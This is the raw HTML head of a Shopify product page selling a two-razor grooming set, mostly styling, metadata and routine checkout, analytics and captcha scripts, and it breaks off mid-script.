

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.peesafe.com/collections/shaving-grooming/products/body-razors-duo
body_size: 59436
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <title>
      Body Razors Duo
    </title>
    
    <meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0"
    >
    <meta name="theme-color" content="#ffffff"><meta name="description" content="What should you do if you don&#39;t know the best ways to get rid of unwanted hair? Even all the way down there? Wait a minute! We understand how you think, which is why we&#39;ve specially curated the combo that takes care of it with ease."><link rel="canonical" href="https://www.peesafe.com/products/body-razors-duo"><link rel="shortcut icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=96">
      <link rel="apple-touch-icon" href="//www.peesafe.com/cdn/shop/files/Pee_Safe_Favicon_1.png?v=1719923496&width=180"><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Body Razors Duo">
  <meta property="product:price:amount" content="314">
  <meta property="product:price:currency" content="INR"><meta property="og:image" content="http://www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&width=2048">
  <meta property="og:image:secure_url" content="https://www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:description" content="What should you do if you don&#39;t know the best ways to get rid of unwanted hair? Even all the way down there? Wait a minute! We understand how you think, which is why we&#39;ve specially curated the combo that takes care of it with ease."><meta property="og:url" content="https://www.peesafe.com/products/body-razors-duo">
<meta property="og:site_name" content="Pee Safe">
<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Body Razors Duo">
  <meta name="twitter:description" content="This Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. 
"><meta name="twitter:image" content="https://www.peesafe.com/cdn/shop/files/duo_razor.jpg?crop=center&height=1200&v=1758104405&width=1200">
  <meta name="twitter:image:alt" content="Furr Body Razors Duo"><style>/* Typography (heading) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.75811c3bd5161ea6e3ceb2d48ca889388f9bd5fe.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n6.defcf26f28f3fa3df4555714d3f2e0f1217d7772.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 600;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.78fba5461dc3c46449871ad9378fc3fd89177502.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i6.e96d1853127697ea13d53cd7adc74309426a22a9.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.b7973b3d07d0ace13de1b1bea9c45759cdbe12cf.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n4.cf5ceb1e6d373a9505e637c1aff0a71d0959556d.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.16ff51e3e71fc1d09ff97b9ff9ccacbeeb384ec4.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i4.ed4a1418cba5b7f04f79e4d5c8a5f1a6bd34f23b.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.e2cf5bd8f2c7e9d30c030f9ea8eafc69f5a92f7b.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_n7.20f1c80359e7f7b4327b81543e1acb5c32cd03cd.woff") format("woff");
}

@font-face {
  font-family: "Work Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.7cdba6320b03c03dcaa365743a4e0e729fe97e54.woff2") format("woff2"),
       url("//www.peesafe.com/cdn/fonts/work_sans/worksans_i7.42a9f4016982495f4c0b0fb3dc64cf8f2d0c3eaa.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1640px;
    --container-narrow-max-width: 1390px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-12);
    --section-inner-max-spacing-block: var(--spacing-10);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Work Sans", sans-serif;
    --heading-font-weight: 600;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    --text-font-family: "Work Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 2.75rem;
    --text-h1: 2rem;
    --text-h2: 1.75rem;
    --text-h3: 1.375rem;
    --text-h4: 1.125rem;
    --text-h5: 1.125rem;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 26 26 26;
    --text-primary: 26 26 26;
    --background-primary: 255 255 255;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 26 26 26;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 164 210 51;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 164 210 51;
    --primary-badge-text: 0 0 0;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 255 255 255;
    --header-text: 26 26 26;

    /* Footer colors */
    --footer-background: 0 0 0;
    --footer-text: 255 255 255;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 3.75rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --cursor-close-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-close.svg?v=147174565022153725511715578998);
    --cursor-zoom-in-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-in.svg?v=154953035094101115921715579005);
    --cursor-zoom-out-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/cursor-zoom-out.svg?v=16155520337305705181715579005);
    --checkmark-svg-url: url(//www.peesafe.com/cdn/shop/t/487/assets/checkmark.svg?v=77552481021870063511715578998);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 3.5rem;
      --text-h1: 2.5rem;
      --text-h2: 2rem;
      --text-h3: 1.625rem;
      --text-h4: 1.375rem;
      --text-h5: 1.125rem;
      --text-h6: 1rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-18);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-20);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4.5rem;
      --text-h1: 3.5rem;
      --text-h2: 2.75rem;
      --text-h3: 2rem;
      --text-h4: 1.75rem;
      --text-h5: 1.375rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-18);
      --section-inner-spacing-inline: var(--spacing-18);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-24);
      --section-inner-max-spacing-block: var(--spacing-20);
      --section-inner-spacing-inline: var(--spacing-20);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><link href="//www.peesafe.com/cdn/shop/t/487/assets/theme.css?v=20564740166870617111749033761" rel="stylesheet" type="text/css" media="all" /><link href="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.css?v=102489349820627185311749033761" rel="stylesheet" type="text/css" media="all" /><script src="https://static-cdn.trackier.com/rtg/66a1eab47b48e629a02fb61f.js" defer="defer"></script>
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
  var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  var templateName = 'product'
  
</script>

<script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>
  window.addEventListener('gokwikLoaded', (e) => {
    $('.gokwik-checkout button').prop('disabled', false);
    $('.gokwik-checkout button').removeClass('disabled');
    $('#gokwik-buy-now').prop('disabled', false);
    $('#gokwik-buy-now').removeClass('disabled');

    const targetElement = document.querySelector('body');
    function debounce(func, delay) {
      let timeoutId;
      return function () {
        const context = this;
        const args = arguments;
        clearTimeout(timeoutId);
        timeoutId = setTimeout(function () {
          func.apply(context, args);
        }, delay);
      };
    }
    const observer = new MutationObserver(() => {
      let bnowbtn = document.querySelector('.quick-buy-drawer__info .v-stack  #gokwik-buy-now');
      if (bnowbtn) {
        bnowbtn.style.height = '45px';
      }
      const homeSelector = document.querySelector('.quick-buy-modal #gokwik-buy-now');
      if (homeSelector) {
        homeSelector.classList.remove('disabled');
        homeSelector.removeAttribute('disabled');
      }
      debouncedMyTimer();
    });
    const debouncedMyTimer = debounce(() => {
      observer.disconnect();
      enableGokwikCart();
      observer.observe(targetElement, { childList: true, subtree: true });
    }, 700);
    function enableGokwikCart() {
      $('.gokwik-checkout button').prop('disabled', false);
      $('.gokwik-checkout button').removeClass('disabled');
    }
    const config = { childList: true, subtree: true };
    observer.observe(targetElement, config);
  });
</script>

<script>
  let targetNode = document.querySelector('html');
  let gkButtonCode =
    '<div class="gokwik-checkout flex items-center justify-center flex-1 hover:basis-1/2 bg-cowi-cta-bg-hover-state text-center cursor-pointer p-4 bg-cowi-accent-bg text-cowi-accent-fg font-base font-bold  transition-all text-lg" ><button type="button" style="width:100%!important;height:100%!important;background: var(--corner-cowi-accent-bg);" class="btn-theme" onclick="onCheckoutClick(this)"><span class="btn-text"><span style="color:black!important;font-size: 16px;">Checkout</span><span></span></span> <div style="display:none"><div class="cir-loader">Loading..</div></div></button></div>';
  let buttonAdded = false;
  let parsedBtnCode = new DOMParser()
    .parseFromString(gkButtonCode, 'text/html')
    .querySelectorAll('.gokwik-checkout')[0];

  const sideCartCallback = function (mutationList) {
    mutationList.forEach((mutation) => {
      let sideCartButton = document.querySelector('#corner-cowi-cart-summary-card-cta-button');

      sideCartButton && sideCartButton.replaceWith(parsedBtnCode);
    });
  };
  const config = { attributes: true, childList: true, subtree: true };

  const customBtn = new MutationObserver(sideCartCallback);
  customBtn.observe(targetNode, config);
</script>

<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    /* margin: 10px; */
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #1a1a1a;
    position: relative;
    margin: 0;
  cursor: pointer;
    padding: 5px 10px;
    height:45px;
  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: flex-start;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
      line-height: 10px;
      text-transform: initial;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size: 13px;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }

  /* .button .button--lg .button--secondary{
    height:60px !important;
  } */





  

  
   #gokwik-buy-now {
     background: #1a1a1a;
     width: 100%;
     color: #ffffff;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 15px 10px;
      font-size: 13px;
      margin-bottom: 10px;
      position: relative;
     height:60px;
     border-radius: 50px;
     text-align: center;
     letter-spacing: 1px;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#1a1a1a;
      border-radius:10px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/body-razors-duo#product","@type":"Product","brand":{"@type":"Brand","name":"Furr"},"category":"Shaving \u0026 Grooming","description":"This Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \n","image":"https:\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405\u0026width=1920","name":"Body Razors Duo","offers":{"@id":"\/products\/body-razors-duo?variant=39272733900911#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"314.00","priceCurrency":"INR","url":"https:\/\/www.peesafe.com\/products\/body-razors-duo?variant=39272733900911"},"sku":"RW0143","url":"https:\/\/www.peesafe.com\/products\/body-razors-duo"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "SHAVING \u0026 GROOMING",
            "item": "https://www.peesafe.com/collections/shaving-grooming"
          }, {
            "@type": "ListItem",
            "position": 3,
            "name": "Body Razors Duo",
            "item": "https://www.peesafe.com/products/body-razors-duo"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/products/body-razors-duo.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"41cc8fc0-a612-4aba-b0ad-58bdeeb85313-1768469839","pageurl":"www.peesafe.com\/collections\/shaving-grooming\/products\/body-razors-duo","u":"3a9c3e110796","p":"product","rtyp":"product","rid":6552485560431};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new 